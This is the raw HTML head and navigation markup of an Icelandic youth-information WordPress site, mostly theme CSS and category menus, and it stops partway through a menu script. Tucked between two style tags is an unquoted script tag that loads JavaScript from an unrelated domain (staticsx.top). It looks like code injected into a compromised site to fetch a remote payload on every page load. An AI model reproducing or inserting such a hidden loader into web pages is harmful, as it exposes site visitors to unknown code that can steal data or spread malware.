    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive category category-ad-leigja category-42 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td_category_template_4 td_category_top_posts_style_fl_4 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d9e914b5f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696d9e914b5f5" ><script>var block_td_uid_1_696d9e914b5f5 = new tdBlock();
block_td_uid_1_696d9e914b5f5.id = "td_uid_1_696d9e914b5f5";
